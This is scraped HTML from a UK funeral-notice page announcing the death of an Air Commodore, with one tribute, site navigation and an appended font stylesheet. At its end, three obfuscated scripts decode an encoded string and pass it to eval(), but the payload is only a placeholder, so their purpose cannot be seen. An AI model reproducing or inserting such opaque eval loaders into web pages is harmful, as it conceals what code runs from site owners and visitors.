                                    <!--Image Block-->
                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel"><div class="notice_place_holder_containter"><div class="add_a_photo_btn" onclick="open_contributions_popup('Photo');">Add a photo</div><img src="/assets/photos/placeholders/6.jpg" alt="Notice Placeholder" width="100%"></div></div>
            <div class="img_previews_cont">
                <div class="img_previews">                <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/assets/photos/placeholders/6.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		                <div class="funeral_director_cont block_item" data-block_name="fd_container">                <div class="funeral_director_notice_img_cont"><img src="/store_local/funeral_director_logos/5770.png?1649336732"/ alt="H. J. Paintin Ltd"></div>
                <div class="funeral_director_company_name">H. J. Paintin Ltd</div>
                <a class="visit_fd_link" href="/services-directory/view/890?source=notice">Visit Page</a>
                
                </div>
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Air Commodore Derek John</span><span class="message_surname">HINE</span><span class="message_container">passed away on Sunday 16th December 2018, aged 83 years. RAF Fighter Pilot, dedicated fly fisherman, great husband and dad. He will be greatly missed. Funeral service at The Parish Church of St Andrew, Cherry Hinton, Cambridge on Thursday 14th February 2019 at 1pm, followed by interment in Teversham churchyard. Enquiries to H. J. Paintin Ltd, Funeral Directors, Tel: 01223 891226.</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Air">Add a tribute for Air</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="1223"> 1223</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>12/02/2019</span></div>
                </div>
                
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
                        <div class="notice_item_tributes_topbar_wrapper full-bleed">
                <div class="notice_item_tributes_container block_wrapper">
                    <div class="tributes_content_expanded_container"></div>
                    <div class="notice_item_tributes_topbar">
                        <div class="block_item_title">
                            <div class="tributes_header_name"><span>1 </span>Tribute added for Air</div>
                        </div>
                        <div class="tributes_header_report_toggle" onclick="toggle_tribute_report();" role="button" aria-label="Report a tribute">Report a tribute</div>
                        <div class="tributes_header_sort input-field">        <select id="tribute_sort_filter" name="tribute_sort_filter" onchange="update_tributes_sort();" aria-label="Sort by"><option value="">Sort by</option><option value="new">Newest</option><option value="old">Oldest</option></select>
        
        <select id="tribute_filter" name="tribute_filter" onchange="update_tributes_filter();" aria-label="Filter by"><option value="">Filter by</option><option value="tribute">Tributes</option></select></div>
                    </div>
                </div>
            </div>
            <div class="notice_item_tributes_container block_wrapper">
                <div class="tributes_container">                <div class="tributes_sub_container">
                    <div class="grid-sizer"></div>
		                            <div class="tribute_item leave_tribute_container">
                    <div class="leave_tribute_title" role="heading"><span>Add</span> your own tribute</div>
                    <div class="leave_tribute_btn btn tribute_tab_btn_click" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add Tribute">Add Tribute</div>
                </div>
                                <div class="tribute_item" data-type="tribute" data-idx="2587662">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('2587662', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">A great friend. Never fished with him but we shot together. A great left-handed marksman.A Lovely Cheerful personality. Bye old friend....Frank (Steve)</div>
            <div class="tribute_name"><span>Frank Stevens</span></div>
            <div class="tribute_date">07/06/2021</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="2587662" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('2587662', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="2587662"></div>
        </div>
            </div>
                </div>
                <div class="tributes_end_container"></div>
                </div>
                <div class="edit_tributes_container"></div>
                <div class="replies_container"></div>
            </div>
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc83e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc83e[2][_0xc83e[1]](_0xc83e[0]);var h=g[_0xc83e[3]](0,e);var i=g[_0xc83e[3]](0,f);var j=d[_0xc83e[1]](_0xc83e[0])[_0xc83e[10]]()[_0xc83e[9]](function(a,b,c){if(h[_0xc83e[4]](b)!==-1)return a+=h[_0xc83e[4]](b)*(Math[_0xc83e[8]](e,c))},0);var k=_0xc83e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc83e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"OmpvlFnrt",16,6,35));
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe91c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe91c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",62,"rYFSBRbjH",30,8,14));

    });
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"IUOykehFb",10,8,26));
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://funeral-notices.co.uk/assets/fonts/inter/web/inter.css
body_size: 441
content:
/* Variable fonts usage:
:root { font-family: "Inter", sans-serif; }
@supports (font-variation-settings: normal) {
  :root { font-family: "InterVariable", sans-serif; font-optical-sizing: auto; }
} */
@font-face {
  font-family: InterVariable;
  font-style: normal;
  font-weight: 100 900;
  font-display: swap;
  src: url("InterVariable.woff2") format("woff2");
}
@font-face {
  font-family: InterVariable;
  font-style: italic;
  font-weight: 100 900;
  font-display: swap;
  src: url("InterVariable-Italic.woff2") format("woff2");
}

/* static fonts */
@font-face { font-family: "Inter"; font-style: normal; font-weight: 100; font-display: swap; src: url("Inter-Thin.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: italic; font-weight: 100; font-display: swap; src: url("Inter-ThinItalic.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: normal; font-weight: 200; font-display: swap; src: url("Inter-ExtraLight.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: italic; font-weight: 200; font-display: swap; src: url("Inter-ExtraLightItalic.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: normal; font-weight: 300; font-display: swap; src: url("Inter-Light.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: italic; font-weight: 300; font-display: swap; src: url("Inter-LightItalic.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: normal; font-weight: 400; font-display: swap; src: url("Inter-Regular.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: italic; font-weight: 400; font-display: swap; src: url("Inter-Italic.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: normal; font-weight: 500; font-display: swap; src: url("Inter-Medium.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: italic; font-weight: 500; font-display: swap; src: url("Inter-MediumItalic.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: normal; font-weight: 600; font-display: swap; src: url("Inter-SemiBold.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: italic; font-weight: 600; font-display: swap; src: url("Inter-SemiBoldItalic.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: normal; font-weight: 700; font-display: swap; src: url("Inter-Bold.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: italic; font-weight: 700; font-display: swap; src: url("Inter-BoldItalic.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: normal; font-weight: 800; font-display: swap; src: url("Inter-ExtraBold.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: italic; font-weight: 800; font-display: swap; src: url("Inter-ExtraBoldItalic.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: normal; font-weight: 900; font-display: swap; src: url("Inter-Black.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: italic; font-weight: 900; font-display: swap; src: url("Inter-BlackItalic.woff2") format("woff2"); }
@font-face { font-family: "InterDisplay"; font-style: normal; font-weight: 100; font-display: swap; src: url("InterDisplay-Thin.woff2") format("woff2"); }
@font-face { font-family: "InterDisplay"; font-style: italic; font-weight: 100; font-display: swap; src: url("InterDisplay-ThinItalic.woff2") format("woff2"); }
@font-face { font-family: "InterDisplay"; font-style: normal; font-weight: 200; font-display: swap; src: url("InterDisplay-ExtraLight.woff2") format("woff2"); }
@font-face { font-family: "InterDisplay"; font-style: italic; font-weight: 200; font-display: swap; src: url("InterDisplay-ExtraLightItalic.woff2") format("woff2"); }
@font-face { font-family: "InterDisplay"; font-style: normal; font-weight: 300; font-display: swap; src: url("InterDisplay-Light.woff2") format("woff2"); }
@font-face { font-family: "InterDisplay"; font-style: italic; font-weight: 300; font-display: swap; src: url("InterDisplay-LightItalic.woff2") format("woff2"); }
@font-face { font-family: "InterDisplay"; font-style: normal; font-weight: 400; font-display: swap; src: url("InterDisplay-Regular.woff2") format("woff2"); }
@font-face { font-family: "InterDisplay"; font-style: italic; font-weight: 400; font-display: swap; src: url("InterDisplay-Italic.woff2") format("woff2"); }
@font-face { font-family: "InterDisplay"; font-style: normal; font-weight: 500; font-display: swap; src: url("InterDisplay-Medium.woff2") format("woff2"); }
@font-face { font-family: "InterDisplay"; font-style: italic; font-weight: 500; font-display: swap; src: url("InterDisplay-MediumItalic.woff2") format("woff2"); }
@font-face { font-family: "InterDisplay"; font-style: normal; font-weight: 600; font-display: swap; src: url("InterDisplay-SemiBold.woff2") format("woff2"); }
@font-face { font-family: "InterDisplay"; font-style: italic; font-weight: 600; font-display: swap; src: url("InterDisplay-SemiBoldItalic.woff2") format("woff2"); }
@font-face { font-family: "InterDisplay"; font-style: normal; font-weight: 700; font-display: swap; src: url("InterDisplay-Bold.woff2") format("woff2"); }
@font-face { font-family: "InterDisplay"; font-style: italic; font-weight: 700; font-display: swap; src: url("InterDisplay-BoldItalic.woff2") format("woff2"); }
@font-face { font-family: "InterDisplay"; font-style: normal; font-weight: 800; font-display: swap; src: url("InterDisplay-ExtraBold.woff2") format("woff2"); }
@font-face { font-family: "InterDisplay"; font-style: italic; font-weight: 800; font-display: swap; src: url("InterDisplay-ExtraBoldItalic.woff2") format("woff2"); }
@font-face { font-family: "InterDisplay"; font-style: normal; font-weight: 900; font-display: swap; src: url("InterDisplay-Black.woff2") format("woff2"); }
@font-face { font-family: "InterDisplay"; font-style: italic; font-weight: 900; font-display: swap; src: url("InterDisplay-BlackItalic.woff2") format("woff2"); }
